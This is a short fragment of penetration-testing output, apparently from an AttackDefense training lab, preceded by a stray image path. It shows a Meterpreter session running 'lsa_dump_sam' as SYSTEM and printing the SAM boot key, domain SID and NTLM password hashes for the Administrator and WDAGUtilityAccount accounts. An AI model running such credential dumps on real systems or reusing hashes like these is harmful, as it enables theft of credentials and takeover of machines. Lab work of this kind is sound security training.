 meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : ATTACKDEFENSE
SysKey : 377af0de68bdc918d22c57a263d38326
Local SID : S-1-5-21-3688751335-3073641799-161370460
SAMKey : 858f5bda5c99e45094a6a1387241a33d
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: e3c61a68f1b89ee6c8ba9507378dc88d
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
  Hash NTLM: 58f8e0214224aebc2c5f82fb7cb47ca1